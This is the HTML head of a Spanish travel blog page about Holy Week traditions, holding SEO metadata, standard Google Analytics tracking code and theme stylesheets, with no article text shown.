

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/
body_size: 34874
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua? | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="description" content="La Semana Santa es la conmemoración anual cristiana de la Pasión, Muerte y Resurrección de Jesús de Nazaret. Este período de intensa actividad litúrgica se celebra en diversas partes del mundo. En términos generales, los fieles cristianos de todo el mundo realizan ciertos ritos en conmemoración al sacrificio de Jesús. El Viernes Santo, los sacerdotes" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<meta name="keywords" content="semana santa,tradiciones,tradiciones de la semana santa,tradiciones de semana santa,turismo religioso" />
	<link rel="canonical" href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#article","name":"Tradiciones de Semana Santa: \u00bfC\u00f3mo se celebra la Pascua? | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","headline":"Tradiciones de Semana Santa: \u00bfC\u00f3mo se celebra la Pascua?","author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/03\/semana-santa-e1679411198446.webp","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#articleImage","width":500,"height":263,"caption":"Semana Santa"},"datePublished":"2019-03-07T12:15:33-05:00","dateModified":"2023-03-21T10:06:55-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#webpage"},"articleSection":"Turismo Religioso, Semana Santa, tradiciones, Tradiciones de la Semana Santa, Tradiciones de Semana Santa"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/#listItem","name":"turismo"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/#listItem","position":2,"name":"turismo","item":"https:\/\/www.blogitravel.com\/category\/turismo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/turismo-religioso\/#listItem","name":"Turismo Religioso"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/turismo-religioso\/#listItem","position":3,"name":"Turismo Religioso","item":"https:\/\/www.blogitravel.com\/category\/turismo\/turismo-religioso\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#listItem","name":"Tradiciones de Semana Santa: \u00bfC\u00f3mo se celebra la Pascua?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/#listItem","name":"turismo"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#listItem","position":4,"name":"Tradiciones de Semana Santa: \u00bfC\u00f3mo se celebra la Pascua?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/turismo\/turismo-religioso\/#listItem","name":"Turismo Religioso"}}]},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#webpage","url":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/","name":"Tradiciones de Semana Santa: \u00bfC\u00f3mo se celebra la Pascua? | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","description":"La Semana Santa es la conmemoraci\u00f3n anual cristiana de la Pasi\u00f3n, Muerte y Resurrecci\u00f3n de Jes\u00fas de Nazaret. Este per\u00edodo de intensa actividad lit\u00fargica se celebra en diversas partes del mundo. En t\u00e9rminos generales, los fieles cristianos de todo el mundo realizan ciertos ritos en conmemoraci\u00f3n al sacrificio de Jes\u00fas. El Viernes Santo, los sacerdotes","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2019-03-07T12:15:33-05:00","dateModified":"2023-03-21T10:06:55-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua? del feed" href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768799348' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768799348' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768799348' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
